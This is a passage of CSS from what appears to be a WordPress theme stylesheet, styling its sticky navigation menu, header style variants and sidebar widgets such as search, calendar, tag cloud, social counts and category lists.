			.cactus-full-width #main-menu .navbar-default .dropdown-mega .sub-menu-box-grid { width:980px; margin-left:-490px;}
		}
		@media(max-width:991px){
			.cactus-full-width #main-menu .navbar-default .dropdown-mega .preview-mode,
			.cactus-full-width #main-menu .navbar-default .dropdown-mega .sub-menu-box-grid { width:760px; margin-left:-380px;}
		}
	/*Mega menu*/
	
	/*Sticky menu*/
	.cactus-nav #main-menu .navbar-default.cactus-sticky-menu,
	.cactus-nav.style-3 #main-menu .navbar-default.cactus-sticky-menu { position:fixed; background-color:rgba(0,0,0,1.00); z-index:99998; top:0; left:0; width:100%; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
	#main-menu>.navbar-default.cactus-sticky-menu .main-menu-wrap { margin-left:-40px; margin-right:-40px;}
	#main-menu .navbar-default.cactus-sticky-menu .navbar-nav>li>a { padding-top:20px; padding-bottom:20px;}
	#main-menu .navbar-default.cactus-sticky-menu .navbar-nav>li>a:hover, .cactus-nav.style-3 #main-menu .navbar-default.cactus-sticky-menu .navbar-nav>li>a:hover
	{ background-color:rgba(250,218,26,1.0); color:rgba(28,28,28,1.00);}
	#main-menu .navbar-default.cactus-sticky-menu .navbar-nav.cactus-logo-nav>li { display:table; height:60px; line-height:0; padding-top:0; padding-bottom:0;}
	#main-menu .navbar-default.cactus-sticky-menu .navbar-nav.cactus-logo-nav>li>a { line-height:0; padding-top:0; padding-bottom:0; display:table-cell; height:60px; vertical-align:middle;}
	#main-menu .navbar-default.cactus-sticky-menu .navbar-nav.cactus-logo-nav>li>a img { display:block; }
	#main-menu .navbar-default.cactus-sticky-menu .navbar-nav.cactus-logo-nav>li>a:hover,
	.cactus-nav.style-3 #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.cactus-logo-nav>li>a:hover { background-color:rgba(255,255,255,0)}
	
	.cactus-sticky-menu .open-search-main-menu { min-height:60px; min-width:60px;}
	.cactus-sticky-menu .open-search-main-menu .fa-search { top:21px; left:22px;}
	.cactus-sticky-menu .open-search-main-menu .fa-times { top:20px; left:23px;}
	
	#main-menu .navbar-default.cactus-sticky-menu .dropdown-mega .preview-mode,
	#main-menu .navbar-default.cactus-sticky-menu .dropdown-mega .sub-menu-box-grid { width:1180px; left:50%; margin-left:-591px; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
	@media(max-width:1199px){
		#main-menu .navbar-default.cactus-sticky-menu .dropdown-mega .preview-mode,
		#main-menu .navbar-default.cactus-sticky-menu .dropdown-mega .sub-menu-box-grid { width:980px; margin-left:-491px;}
	}
	@media(max-width:991px){
		#main-menu .navbar-default.cactus-sticky-menu .dropdown-mega .preview-mode,
		#main-menu .navbar-default.cactus-sticky-menu .dropdown-mega .sub-menu-box-grid { width:760px; margin-left:-380px;}
	}
	@media(max-width:767px){
		.cactus-nav #main-menu .navbar-default.cactus-sticky-menu,
		.cactus-nav.style-3 #main-menu .navbar-default.cactus-sticky-menu { position:fixed; background-color:rgba(0,0,0,1.00); z-index:9998; top:0; left:0; width:100%;}
		#main-menu>.navbar-default.cactus-sticky-menu .main-menu-wrap { margin-left:-20px; margin-right:-20px;}
	}
	/*Sticky menu*/
	
	/*Change style 2*/
		.cactus-nav.style-2 { background-color:rgba(35,35,35,1.0);}
		
		.cactus-nav.style-2 #top-nav .navbar-default:not(.cactus-sticky-menu) { border:none; background-color:rgba(255,255,255,0.1)}		
		.cactus-nav.style-2 .cactus-headline .button-prev, .cactus-nav.style-2 .cactus-headline .button-next { border-color:rgba(0,0,0,0.1); color:rgba(153,153,153,1.0)}
		.cactus-nav.style-2 .cactus-headline .button-prev:hover,.cactus-nav.style-2 .cactus-headline .button-next:hover{border-color:rgba(255,255,255,1.0); color:rgba(35,35,35,1.0); background-color:rgba(255,255,255,1.00)}
		.cactus-nav.style-2 .cactus-headline .swiper-slide a.title-slide { color:rgba(255,255,255,1.00);}
		.cactus-nav.style-2 #top-nav .navbar-nav>li>a { color:rgba(255,255,255,1.00);}
		.cactus-nav.style-2 #top-nav .navbar-nav:not(.social-listing)>li:hover>a {background-color:rgba(35,35,35,1.0);}
		
		.cactus-nav.style-2 #main-menu { background-color:rgba(255,255,255,0.1); border-bottom:4px solid rgba(250,218,26,1.0)}
		.cactus-nav.style-2 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav:not(.user_submit)>li>a {color: rgba(255,255,255,1.0);}
		.cactus-nav.style-2 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav:not(.user_submit)>li>a:hover, 
		.cactus-nav.style-2 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav:not(.user_submit)>li.current-menu-item>a,
		.cactus-nav.style-2 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav:not(.user_submit)>li:hover>a {color:rgba(255,255,255,1.00); background-color:rgba(35,35,35,1.0);}
		@media(max-width:767px) {
			.cactus-nav.style-2 #top-nav { background-color: transparent;}
		}
	/*Change style 2*/
	
	/*Change style 3*/
		.cactus-nav.style-3 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav.cactus-logo-nav>li>a { padding: 11px 20px 12px 20px;}
		.cactus-nav.style-3 #top-nav .navbar-default:not(.cactus-sticky-menu) { border:none;}
	
		.cactus-nav.style-3 #main-nav{ display:none; background-color:rgba(35,35,35,1.0);}
		
		.cactus-nav.style-3 #main-menu { background-color:rgba(35,35,35,1.0); border-bottom:4px solid rgba(250,218,26,1.0)}
		.cactus-nav.style-3 #main-menu .navbar-default:not(.cactus-sticky-menu) { background-color:rgba(255,255,255,0.1)}
		.cactus-nav.style-3 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav>li>a {color: rgba(255,255,255,1.0);}
		.cactus-nav.style-3 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav>li>a:hover, 
		.cactus-nav.style-3 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav>li.current-menu-item>a,
		.cactus-nav.style-3 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav>li:hover>a {color:rgba(255,255,255,1.00); background-color:rgba(35,35,35,1.0);}
		.cactus-nav.style-3 #main-menu .navbar-default .navbar-nav.cactus-logo-nav>li>a:hover { background-color:rgba(0,0,0,0)}
		
		@media(max-width:767px) {
			.cactus-nav.style-3 #main-nav{ display:block;}
			.cactus-nav.style-3 #top-nav { background-color:rgba(231,231,231,1.0);}
		}
	/*Change style 3*/
	
	/*Change style 4*/
		.cactus-nav.style-4 {z-index:3; position:relative;}
		.cactus-nav.style-4 #top-nav .navbar-default:not(.cactus-sticky-menu) { border-color:transparent;}
		.cactus-nav.style-4 #top-nav .navbar-default:not(.cactus-sticky-menu):before { content:''; bottom:-1px; left:20px; right:20px; background-color:rgba(231,231,231,1.0); position:absolute; display:block; height:1px;}
		.cactus-nav.style-4 #top-nav .navbar-nav>li>a { font-size:14px; font-weight:700;}
		.cactus-nav.style-4 #top-nav .social-listing>li, 
		.cactus-nav.style-4 #top-nav .social-listing>li>a { width:40px; height:40px;}
		.cactus-nav.style-4 #top-nav .social-listing li i { margin-top:0;}
		
		.cactus-nav.style-4 #top-nav .cactus-headline .title { padding-top:8px; display:none;}
		.cactus-nav.style-4 .cactus-headline .swiper-slide a.title-slide { font-weight:normal;}
				
		.cactus-nav.style-4 #main-nav .container>.navbar-header { width:100%; float:none; text-align:center;}
		.cactus-nav.style-4 #main-nav .container>.navbar-header>.navbar-brand { float:none; display: inline-block; text-align:center; margin-left:0; padding-bottom:20px; padding-top:20px;}
		
		.cactus-nav.style-4 .cactus-main-menu { float:none;}
		.cactus-nav.style-4 .cactus-main-menu { text-align:center;}
		.cactus-nav.style-4 .cactus-main-menu>li { display:inline-block; float:none; margin-right:-3px;}
		.cactus-nav.style-4 .search-drop-down { position:absolute; right:0; top:0;}
		.cactus-nav.style-4 .user_submit { position:absolute; right:58px; top:0;}
		
		.cactus-nav.style-4 #main-menu { background-color:transparent; position:relative;}
		.cactus-nav.style-4 #main-menu>.navbar-default:not(.cactus-sticky-menu) { position:relative; z-index:1;}
		.cactus-nav.style-4 #main-menu:before {content:''; top:-1px; left:20px; right:20px; background-color:rgba(231,231,231,1.0); position:absolute; display:block; height:1px;}
		.cactus-nav.style-4 #main-menu:after {content:''; bottom:0; left:20px; right:20px; background-color:rgba(231,231,231,1.0); position:absolute; display:block; height:1px;}
		.cactus-nav.style-4 #top-nav + #main-menu:before { display:none;}
		

		.cactus-nav.style-4 .navbar-default:not(.cactus-sticky-menu) .open-search-main-menu .fa-search { top:17px;}
		.cactus-nav.style-4 .navbar-default:not(.cactus-sticky-menu) .open-search-main-menu .fa-times { top:17px;}
		.cactus-nav.style-4 #main-menu .main-menu-wrap { position:relative;}
		
		.cactus-nav.style-4 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav:not(.user_submit)>li>a { color:rgba(28,28,28,1.0); font-size:18px; font-weight:700; letter-spacing:0;}
		.cactus-nav.style-4 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav:not(.user_submit):not(.search-drop-down)>li>a>i.fa { vertical-align:middle; margin-top:-2px;}
		.cactus-nav.style-4 #main-menu .navbar-default.cactus-sticky-menu .navbar-nav:not(.user_submit):not(.search-drop-down)>li>a>i.fa { margin-top:-1px;}
		.cactus-nav.style-4 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav:not(.user_submit)>li>a:hover, 
		.cactus-nav.style-4 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav:not(.user_submit)>li.current-menu-item>a, 
		.cactus-nav.style-4 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav:not(.user_submit)>li:hover>a {color:rgba(250,218,26,1.0); background-color:transparent;}
		.cactus-nav.style-4 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav:not(.user_submit)>li>a .fa { font-size:14px;}
		
		@media(max-width:767px) {
			.cactus-nav.style-4 #top-nav .navbar-nav.open-menu-mobile-top>li>a { padding-top:11px; padding-bottom:13px;}
			.cactus-nav.style-4 #top-nav .navbar-nav.open-menu-mobile-top>li>a>.fa.fa-angle-down { margin-top:4px;}
			.cactus-nav.style-4 #top-nav .navbar-default:not(.cactus-sticky-menu):before { display:none;}
			
			.cactus-nav.style-4 #main-nav .container>.navbar-header>.navbar-brand img { max-width:70%}			
			.cactus-nav.style-4 #main-nav .container>.navbar-header { margin:0;}
			.cactus-nav.style-4 #main-nav .container>.navbar-header>.navbar-brand { padding-top:0; padding-bottom:0;}
			
			.cactus-nav.style-4 #main-menu .open-menu-mobile>li.open-menu-mobile-rps>a { line-height:1;}
			.cactus-nav.style-4 #main-menu:before {left:0; right:0;}
			.cactus-nav.style-4 #main-menu:after {left:0; right:0;}		
			
			.cactus-nav.style-4 #top-nav .social-listing>li, 
			.cactus-nav.style-4 #top-nav .social-listing>li>a { font-size:18px; width:45px; height:45px;}	
		
			.cactus-nav.style-4 #top-nav .social-listing>li>a { padding-top:13px; padding-bottom:14px;}
			
			.cactus-nav.style-4 .search-drop-down { position:relative; top:auto; right:auto;}
			.cactus-nav.style-4 .user_submit { position:relative; top:auto; right:auto; padding-left:20px; padding-right:20px;}
			.cactus-nav.style-4 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav:not(.user_submit)>li>a .fa { font-size:16px;}
		}
	/*Change style 4*/
/*Header*/

/*Widget*/
	.widget { overflow:hidden;}
	.footer-sidebar .widget { overflow: visible;}
	.easy-tab .tabs li a,
	.widget .widget-title {font-weight:bold; letter-spacing:1px; display:block; text-transform:uppercase; margin-top:-5px; padding-left:13px; position:relative}
	.easy-tab .tabs li:first-child a:before,
	.widget .widget-title:before { content:''; position:absolute; width:3px; height:1em; left:0; top:50%; margin-top:-0.5em; background-color:rgba(250,218,26,1.0)}
	
	.easy-tab .tab-panel ul {margin-left: 0;}
	.easy-tab .tab-panel .menu-short-container > ul {margin-bottom: 40px;}	
	.easy-tab .tab-panel > * > .widgettitle + *:not(.cactus-widget-posts) { margin-bottom:40px;}
	
	.cactus-sidebar .widget { padding:0;}
	.easy-tab .tabs li.active a,
	.cactus-sidebar .widget .widget-title { position: relative; display:inline-block; background-color:rgba(0,0,0,1.00); color:rgba(250,218,26,1.0); padding:7px 14px 7px 15px; margin-top:0;}
	.easy-tab .tabs li:first-child a:before,
	.cactus-sidebar .widget .widget-title:before { width:100vw; height:2px; left:0; top:auto; bottom:0; background-color:rgba(0,0,0,1.00);}
	

	/*Text*/
		.widget-inner .textwidget { margin-bottom:34px; margin-top:-6px;}			
		.widget-inner .widget-title + .textwidget { margin-top:19px;}	
		.cactus-sidebar .widget-inner .widget-title + .textwidget { margin-top:14px;}
		
		.widget-inner .textwidget .wpcf7 .wpcf7-form-control-wrap {padding-top: 21px; display: block; padding-bottom: 2px;}		
		
		.textwidget .adsbygoogle {margin-top:26px;}
	/*Text*/
	
	/*Search*/
		aside.widget_search { margin-bottom:40px;}
		aside.widget_search .screen-reader-text { display:none}
		aside.widget_search form, aside.widget_search label { display:block; margin:0; padding:0; display:block; max-width:none}
		aside.widget_search form { margin-top:0; position:relative;}
		aside.widget_search .widget-title + form { margin-top:20px;}
		
		aside.widget_search input[type="search"] {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-bottom:0; padding-right:40px;}
		
		aside.widget_search .search-submit { display:block; position:absolute; background-color:transparent; content:''; margin:0; padding:0; color:transparent; border-radius:0; -webkit-border-radius:0; position:absolute; right:2px; top:2px; width:36px; height:36px; color:transparent; font-size:0;}
		aside.widget_search .search-submit:hover {background-color:transparent;}
		aside.widget_search form:before{content:'\f002'; font-family: 'FontAwesome'; color:rgba(28,28,28,1.0); position:absolute; right:0; font-size:14px; margin-top:10px; margin-right:12px;}
		
		.footer-sidebar aside.widget_search .widget-title + form { margin-top:25px;}
		.dark-div aside.widget_search form:before{color:rgba(255, 255, 255, 1.0)}
	/*Search*/
	
	/*Calendar*/
		.widget_calendar { overflow:hidden;}
		.widget_calendar .widget-title + #calendar_wrap { margin-top:20px;}
		
		.widget_calendar table { margin-top:0; margin-bottom:34px;}		
		
		.widget_calendar caption {color:rgba(28,28,28,1.00); font-size:16px; font-weight:bold; text-transform:uppercase; padding:0; margin:0; margin-top:-7px; padding-bottom:8px;}			


		
		
		.widget_calendar a{ text-decoration:none; font-weight:bold}
		
		.widget_calendar td#prev , 
		.widget_calendar td#next { padding-top:15px; font-weight:bold; font-size:16px;}
		.widget_calendar td#next { position:relative; text-align:right}
	
		.footer-sidebar .widget_calendar .widget-title + #calendar_wrap { margin-top:25px;}
		.dark-div .widget_calendar caption {color:rgba(255,255,255,1.00);}
		.dark-div .widget_calendar a { color:rgba(255,255,255,1.00)}
		.dark-div .widget_calendar a:hover {color:rgba(250,218,26,1.0);}

	/*Calendar*/	
			
	/*Tag cloud*/	
		.widget_tag_cloud .tagcloud { margin-top:0; margin-bottom:30px;}
		.widget_tag_cloud .widget-title + .tagcloud { margin-top:25px;}
		.cactus-sidebar .widget_tag_cloud .widget-title + .tagcloud { margin-top:20px;}
		
		.widget_tag_cloud .tagcloud a[class*="tag-link-"] {display:inline-block; font-size:11px !important; font-weight:bold; text-transform:uppercase; color:rgba(153,153,153,1.00); line-height:1.5; padding:5px 9px 6px 10px; white-space:nowrap; margin-right:7px; background-color:rgba(231,231,231,1.0); text-decoration:none; letter-spacing:1px; margin-bottom:10px; vertical-align:top;}
		.widget_tag_cloud .tagcloud a[class*="tag-link-"]:hover {background-color:rgba(0,0,0,1.0);}
		
		.dark-div .widget_tag_cloud .tagcloud a[class*="tag-link-"] {background-color:rgba(255,255,255,0.15);}
		.dark-div .widget_tag_cloud .tagcloud a[class*="tag-link-"]:hover {background-color:rgba(255,255,255,1.0);}
	/*Tag cloud*/
	
	/*Thu - Social count*/
		.social-count-plus{ margin-top:20px;}
		.footer-sidebar .social-count-plus{ margin-top:25px}
		.social-count-plus .default{ margin:-5px}
		.social-count-plus .default li{ width:93.3px !important; height:93.3px !important; margin:5px;  color:#FFFFFF; background:#000 !important; transition:all .2s}
		.social-count-plus .default li:hover{ background:#000000 !important;}
		.social-count-plus .default li a{ background-image:none !important; height:100% !important; width:100% !important; }
		.social-count-plus .count{ font-size:16px;}
		.social-count-plus .label{ font-size:14px !important;}
		.social-count-plus a:hover{ text-decoration:none !important; opacity:1 !important}
		.social-count-plus .default .count-posts{background:#5B5C5E !important;}
		.social-count-plus .default .count-comments{background:#3A7A9E !important;}
		.social-count-plus .default .count-twitter{background:#2181C3 !important;}
		.social-count-plus .default .count-facebook{background:#576fae !important;}
		.social-count-plus .default .count-youtube{background:#ef3a38 !important;}
		.social-count-plus .default .count-googleplus{background:#e14126 !important;}
		.social-count-plus .default .count-instagram{background:#674538 !important;}
		.social-count-plus .default .count-steam{background:#576fae !important;}
		.social-count-plus .default .count-soundcloud{background:#FF7700 !important;} .social-count-plus .default .count-soundcloud a {width: 80px !important;}
		.social-count-plus .default li a:before{color:#FFFFFF; font-size:26px; font-family: "FontAwesome";}
		.social-count-plus .default .count-posts a:before{ content: '\f040';}
		.social-count-plus .default .count-comments a:before{ content: '\f075';}
		.social-count-plus .default .count-twitter a:before{ content: '\f099';}
		.social-count-plus .default .count-facebook a:before{ content: '\f09a';}
		.social-count-plus .default .count-youtube a:before{ content: '\f167';}
		.social-count-plus .default .count-googleplus a:before{ content: '\f0d5';}
		.social-count-plus .default .count-instagram a:before{ content: '\f16d';}
		.social-count-plus .default .count-steam a:before{ content: '\f1b6';}
		.social-count-plus .default .count-soundcloud a:before{ content: '\f1be';}
		
		.widget_socialcountplus{ margin-bottom:35px}
		
		/*Fix hover*/
		.social-count-plus [class^="count-"] { position:relative;}
		.social-count-plus [class^="count-"] a { display:block; position:absolute; top:0; right:0; left:0; bottom:0; width:100% !important; height:100% !important; z-index:1;}
		.social-count-plus li > span { display:block; position:absolute; bottom:12px; left:0; right:0;}
		.social-count-plus li > span > span { letter-spacing:1px;}
		/*Fix hover*/
	/*Thu - Social count*/
	
	/*Top rated*/
		.cactus-widget-posts { margin-left:-7.5px; margin-right:-7.5px; padding-bottom:20px;}
		.widget-title + .cactus-widget-posts { margin-top:25px;}
		.cactus-sidebar .widget-title + .cactus-widget-posts { margin-top:20px;}
		.cactus-widget-posts .cactus-widget-posts-item { margin-bottom:20px;}
		.cactus-widget-posts .cactus-widget-posts-item:after { display:table; clear:both; content:'';}
		.cactus-widget-posts .widget-picture { width:31%; float:left; padding-left:7.5px; padding-right:7.5px;}
		.cactus-widget-posts .widget-picture:hover .thumb-overlay{ visibility:visible; opacity:1;}
		.cactus-widget-posts .widget-picture-content { padding-top:69%; position:relative; overflow:hidden;}
		.cactus-widget-posts .widget-picture-content img { position:absolute; top:0; left:0; width:100%; height:auto; max-width:100%;}
		.cactus-widget-posts .cactus-widget-posts-content {width:100%; float:left; padding-left:7.5px; padding-right:7.5px;}
		.cactus-widget-posts .widget-picture + .cactus-widget-posts-content { width:69%;}
		.cactus-widget-posts .widget-posts-title { margin-top:-4px; margin-bottom:5px;}
		.cactus-widget-posts .widget-posts-title a { color:rgba(28,28,28,1.0);}
		.cactus-widget-posts .posted-on { margin-bottom:0;}
		
		.cactus-widget-posts .widget-posts-title:last-child { margin-bottom:-5px;}
		.cactus-widget-posts .posted-on:last-child { margin-bottom:-10px;}
		
		.dark-div .cactus-widget-posts .widget-posts-title a { color:rgba(153,153,153,1.0)}
		.dark-div .cactus-widget-posts .widget-posts-title a:hover { color:rgba(255,255,255,1.0)}
		
		.cactus-widget-posts .cactus-widget-posts-content .posted-on .cactus-info time { text-transform:uppercase;}
		.cactus-widget-posts .cactus-widget-posts-content .posted-on .cactus-info time:before {content:'\f017'; font-family:'FontAwesome'; padding-right:3px; padding-left:1px;}
		
		@media(max-width:768px) {
			.cactus-widget-posts .widget-picture { width:94px;}
			.cactus-widget-posts .widget-picture + .cactus-widget-posts-content { width:calc(100% - 95px); width:-webkit-calc(100% - 95px); width:-moz-calc(100% - 95px); width:-o-calc(100% - 95px); width:-moz-calc(100% - 95px);}
		}
		@media(max-width:420px) {
			.cactus-widget-posts .widget-picture { width:35%; float:left; padding-left:7.5px; padding-right:7.5px;}
			.cactus-widget-posts .widget-picture + .cactus-widget-posts-content { width:65%;}
		}
	/*Top rated*/	
	
	/*Widget comment*/
		.cactus-widget-posts.widget-comment .widget-picture { width:21%;}
		.cactus-widget-posts.widget-comment .widget-picture-content { padding-top:100%;}
		.cactus-widget-posts.widget-comment .cactus-widget-posts-content {width:100%;}
		.cactus-widget-posts.widget-comment .widget-picture + .cactus-widget-posts-content { width:79%;}
		.cactus-widget-posts.widget-comment .cactus-info.author:before { display:none;}
		.cactus-widget-posts.widget-comment .cactus-info.author { text-transform:uppercase; padding-bottom:5px;}
		.cactus-widget-posts.widget-comment .posted-on > span {display: inline-block; color: rgba(153,153,153,1.0); font-size: 12px; padding-right: 7px; padding-bottom: 8px; backface-visibility: hidden; -webkit-backface-visibility: hidden; float: none; text-transform:uppercase; padding-bottom:5px; vertical-align:top; margin-top:-3px;}
	/*Widget comment*/
	
	/*Categories*/
        .widget_categories label.screen-reader-text {display: none;}
		.widget_categories ul, 
		.widget_meta ul, 
		.widget_archive ul, 
		.widget_recent_entries ul, 
		.widget_recent_comments ul,
		.widget_pages ul, 
		.widget_nav_menu ul,
		.widget_mostlikedpostswidget ul,
		.widget_recentlylikedpostswidget ul,
		.widget_most_viewed_entries ul{ list-style:none; line-height:1.5; margin:0; padding:0;}
		
		.widget_categories li, 
		.widget_meta li, 
		.widget_archive li, 
		.widget_recent_entries li, 
		.widget_recent_comments li,
		.widget_pages li, 
		.widget_nav_menu li,
		.widget_mostlikedpostswidget li,
		.widget_recentlylikedpostswidget li,
		.widget_most_viewed_entries li{ margin-bottom:0; color:rgba(153,153,153,1.0); font-size:11px; text-transform:uppercase; padding:15px 0 16px 0; border-bottom:1px solid rgba(243,243,243,1.0);}
		
		.widget_categories li a, 
		.widget_meta li a, 
		.widget_archive li a, 
		.widget_recent_entries li a, 
		.widget_recent_comments li a,
		.widget_pages li a, 
		.widget_nav_menu li a,
		.widget_mostlikedpostswidget li a,
		.widget_recentlylikedpostswidget li a,
		.widget_most_viewed_entries li a{ font-size:11px; font-weight:bold; text-decoration:none; text-transform: uppercase; color:rgba(153,153,153,1.0); display:inline-block; vertical-align:top; position:relative; padding-left:14px; letter-spacing:1px;}
		
		.widget_categories li a:before, 
		.widget_meta li a:before, 
		.widget_archive li a:before, 
		.widget_recent_entries li a:before ,
		.widget_pages li a:before, 
		.widget_nav_menu li a:before,
		.widget_mostlikedpostswidget li a:before,
		.widget_recentlylikedpostswidget li a:before,
		.widget_most_viewed_entries li a:before{content: "\f105"; font-family: "FontAwesome"; position:absolute; left:0; top:50%; line-height:1; margin-top:-5px;}
		
		.widget_categories li a:hover, 
		.widget_meta li a:hover, 
		.widget_archive li a:hover, 
		.widget_recent_entries li a:hover, 
		.widget_recent_comments li a:hover,
		.widget_pages li a:hover, 
		.widget_nav_menu li a:hover,
		.widget_mostlikedpostswidget li a:hover,
		.widget_recentlylikedpostswidget li a:hover,
		.widget_most_viewed_entries li a:hover {color: rgba(0,0,0,1.0); text-decoration:underline;}
		
		.widget_categories li ul li, 
		.widget_meta li ul li, 
		.widget_archive li ul li, 
		.widget_recent_entries li ul li, 
		.widget_recent_comments li ul li,
		.widget_pages li ul li, 
		.widget_nav_menu li ul li,
		.widget_mostlikedpostswidget li ul li,
		.widget_recentlylikedpostswidget li ul li,
		.widget_most_viewed_entries li ul li{ padding-left:30px;}
		
		.widget_categories li ul li:first-child, 
		.widget_meta li ul li:first-child, 
		.widget_archive li ul li:first-child, 
		.widget_recent_entries li ul li:first-child, 
		.widget_recent_comments li ul li:first-child,
		.widget_pages li ul li:first-child, 
		.widget_nav_menu li ul li:first-child,
		.widget_mostlikedpostswidget li ul li:first-child,
		.widget_recentlylikedpostswidget li ul li:first-child,
		.widget_most_viewed_entries li ul li:first-child{ border-top:1px solid rgba(243,243,243,1.0); margin-top:16px;}
		
		.widget_categories li ul li:last-child, 
		.widget_meta li ul li:last-child, 
		.widget_archive li ul li:last-child, 
		.widget_recent_entries li ul li:last-child, 
		.widget_recent_comments li ul li:last-child,
		.widget_pages li ul li:last-child, 
		.widget_nav_menu li ul li:last-child,
		.widget_mostlikedpostswidget li ul li:last-child,
		.widget_recentlylikedpostswidget li ul li:last-child,
		.widget_most_viewed_entries li ul li:last-child{ border-bottom:0; margin-bottom:-17px;}
		
		.widget_categories .widget-inner > ul, 
		.widget_meta .widget-inner > ul, 
		.widget_archive .widget-inner > ul, 
		.widget_recent_entries .widget-inner > ul, 
		.widget_recent_comments .widget-inner > ul,
		.widget_pages .widget-inner > ul, 		
		.widget_nav_menu .widget-inner > ul,
		.widget_nav_menu .widget-inner > div,
		.widget_mostlikedpostswidget .widget-inner > ul,
		.widget_recentlylikedpostswidget .widget-inner > ul,
		.widget_most_viewed_entries .widget-inner > ul { margin-top:-20px; margin-bottom:40px;}
		
		.widget_categories .widget-inner .widget-title + ul, 
		.widget_meta .widget-inner .widget-title + ul, 
		.widget_archive .widget-inner .widget-title + ul, 
		.widget_recent_entries .widget-inner .widget-title + ul, 
		.widget_recent_comments .widget-inner .widget-title + ul,
		.widget_pages .widget-inner .widget-title + ul, 		
		.widget_nav_menu .widget-inner .widget-title + ul,
		.widget_nav_menu .widget-inner .widget-title + div,
		.widget_mostlikedpostswidget .widget-inner .widget-title + ul,
		.widget_recentlylikedpostswidget .widget-inner .widget-title + ul,
		.widget_most_viewed_entries .widget-inner .widget-title + ul { margin-top:0;}	
		
		.widget_recent_comments li .comment-author-link > a {color: rgba(0,0,0,1.0); text-decoration:underline;}
		.widget_recent_comments li .comment-author-link > a:hover {}
		
		.widget_categories .widget-inner > select {margin-top:20px; margin-bottom:40px;}
		
			/*Custom menu*/
			.widget_nav_menu .sub-menu {  position: relative;  display: block;  float: none;  padding: 0;  margin: 0;  border: none;  box-shadow: none;  left: auto; z-index:0;}
			.widget_nav_menu li ul li { padding-left:0;}
			/*Custom menu*/
		/*---------*/
		
		.dark-div .widget_categories li, 
		.dark-div .widget_meta li, 
		.dark-div .widget_archive li, 
		.dark-div .widget_recent_entries li, 
		.dark-div .widget_recent_comments li,
		.dark-div .widget_pages li, 
		.dark-div .widget_nav_menu li,
		.dark-div .widget_mostlikedpostswidget li,
		.dark-div .widget_recentlylikedpostswidget li,
		.dark-div .widget_most_viewed_entries li { border-color:rgba(255,255,255,0.1)}
		
		.dark-div .widget_categories li ul li:first-child, 
		.dark-div .widget_meta li ul li:first-child, 
		.dark-div .widget_archive li ul li:first-child, 
		.dark-div .widget_recent_entries li ul li:first-child, 
		.dark-div .widget_recent_comments li ul li:first-child,
		.dark-div .widget_pages li ul li:first-child, 
		.dark-div .widget_nav_menu li ul li:first-child,
		.dark-div .widget_mostlikedpostswidget li ul li:first-child,
		.dark-div .widget_recentlylikedpostswidget li ul li:first-child,
		.dark-div .widget_most_viewed_entries li ul li:first-child {border-color:rgba(255,255,255,0.1)}
				
		.dark-div .widget_categories li a:hover, 
		.dark-div .widget_meta li a:hover, 
		.dark-div .widget_archive li a:hover, 
		.dark-div .widget_recent_entries li a:hover, 
		.dark-div .widget_recent_comments li a:hover,
		.dark-div .widget_pages li a:hover,
		.dark-div .widget_nav_menu li a:hover,
		.dark-div .widget_mostlikedpostswidget li a:hover,
		.dark-div .widget_recentlylikedpostswidget li a:hover,
		.dark-div .widget_most_viewed_entries li a:hover{color: rgba(255,255,255,1.0);}
		
		.footer-sidebar .widget_categories .widget-inner .widget-title + ul, 
		.footer-sidebar .widget_meta .widget-inner .widget-title + ul, 
		.footer-sidebar .widget_archive .widget-inner .widget-title + ul, 
		.footer-sidebar .widget_recent_entries .widget-inner .widget-title + ul, 
		.footer-sidebar .widget_recent_comments .widget-inner .widget-title + ul,
		.footer-sidebar .widget_pages .widget-inner .widget-title + ul, 		
		.footer-sidebar .widget_nav_menu .widget-inner .widget-title + ul,
		.footer-sidebar .widget_nav_menu .widget-inner .widget-title + div,
		.footer-sidebar .widget_mostlikedpostswidget .widget-inner .widget-title + ul,
		.footer-sidebar .widget_recentlylikedpostswidget .widget-inner .widget-title + ul,
		.footer-sidebar .widget_most_viewed_entries .widget-inner .widget-title + ul { margin-top:5px;}
		
		.footer-sidebar .widget_categories .widget-inner > select {margin-top:25px; margin-bottom:40px;}
		
		.dark-div .widget_recent_comments li .comment-author-link > a {color: rgba(255,255,255,1.0);}
		.dark-div .widget_recent_comments li .comment-author-link > a:hover {}
	/*Categories*/	
	
	/*menu*/
		.widget_nav_menu li{ padding:0; border:none; margin:0;}
		.widget_nav_menu li > a { display:block; width:100%; background-color:rgba(234,234,234,1.00); padding:11px 20px 13px 30px; border-left:2px solid rgba(153,153,153,0.3); transition:all 0.2s; -webkit-transition:all 0.2s; margin-bottom:1px;}
		.widget_nav_menu li:last-child > a {} 
		.widget_nav_menu li a:before { left:20px; margin-top:-6px;}
		.widget_nav_menu li a:hover {background-color:rgba(153,153,153,1.0); border-color:rgba(0,0,0,1.0); color:rgba(255,255,255,1.00); text-decoration:none;}
		
		.widget_nav_menu li ul li:first-child, 
		.widget_nav_menu li ul li:last-child { border:none; margin:0; margin-bottom:1px;}
		
		.widget_nav_menu li ul li a{padding-left:42px;}
		.widget_nav_menu li ul li a:before { content:'-'; margin-left:10px;}
		.widget_nav_menu .widget-inner .widget-title + div { margin-top:20px;}
		.footer-sidebar .widget_nav_menu .widget-inner .widget-title + div { margin-top:25px;}
		
		.dark-div .widget_nav_menu li > a {background-color:rgba(255,255,255,0.15);}
		.dark-div .widget_nav_menu li a:hover {background-color:rgba(153,153,153,1.0); border-color:rgba(255,255,255,1.0);}
